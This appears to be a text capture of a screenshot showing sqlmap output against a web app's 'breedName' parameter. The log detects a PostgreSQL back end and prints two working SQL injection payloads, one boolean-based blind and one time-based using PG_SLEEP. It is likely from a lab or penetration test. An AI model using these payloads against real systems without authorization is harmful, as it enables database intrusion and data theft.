 [20:09:10] [INFO] testing connection to the target URL
[20:09:10] [INFO] checking if the target is protected by some kind of WAF/IPS
[20:09:10] [INFO] testing if the target URL content is stable
[20:09:10] [INFO] target URL content is stable
[20:09:10] [WARNING] heuristic (basic) test shows that GET parameter 'breedName' might not be injectable
[20:09:10] [INFO] testing for SQL injection on GET parameter 'breedName'
[20:09:10] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:09:10] [INFO] GET parameter 'breedName' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[20:09:10] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'PostgreSQL'
it looks like the back-end DBMS is 'PostgreSQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'PostgreSQL' extending provided level (1) and risk (1) values? [Y/n] y
[20:09:23] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[20:09:23] [INFO] testing 'PostgreSQL OR error-based - WHERE or HAVING clause'
[20:09:23] [INFO] testing 'PostgreSQL error-based - Parameter replace'
[20:09:23] [INFO] testing 'PostgreSQL error-based - Parameter replace (GENERATE_SERIES)'
[20:09:23] [INFO] testing 'Generic inline queries'
[20:09:23] [INFO] testing 'PostgreSQL inline queries'
[20:09:23] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[20:09:23] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[20:09:23] [INFO] testing 'PostgreSQL stacked queries (heavy query - comment)'
[20:09:23] [INFO] testing 'PostgreSQL stacked queries (heavy query)'
[20:09:23] [INFO] testing 'PostgreSQL < 8.2 stacked queries (Glibc - comment)'
[20:09:23] [INFO] testing 'PostgreSQL < 8.2 stacked queries (Glibc)'
[20:09:23] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[20:09:33] [INFO] GET parameter 'breedName' appears to be 'PostgreSQL > 8.1 AND time-based blind' injectable
[20:09:33] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:09:33] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) t
[20:09:33] [INFO] checking if the injection point on GET parameter 'breedName' is a false positive
GET parameter 'breedName' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 74 HTTP(s) requests:
---
Parameter: breedName (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: breedName=soupy bad short-term' AND 7559=7559 AND 'CDom'='CDom
Type: time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: breedName=soupy bad short-term' AND 7345=(SELECT 7345 FROM PG_SLEEP(5)) AND 'pBdt'='pBdt
---